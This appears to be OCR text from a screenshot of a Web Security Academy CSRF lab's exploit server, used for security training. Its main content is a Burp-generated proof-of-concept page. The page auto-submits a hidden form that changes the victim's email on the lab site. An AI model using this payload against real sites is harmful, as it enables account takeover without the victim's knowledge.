 All labs | Web Security Academy
Lab: CSRF vulnerability with no
CSRF vulnerability with no defe
Exploit Server: CSRF vulnerabilit
https://exploit-0acc001b0305b1f2c0715aa20160004a.web-security-academy.net
burp
T
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ae2004b0380b186c0385a3f008f008c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="abcd&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
Type here to search
22°C
ENG
21:48
14-07-2022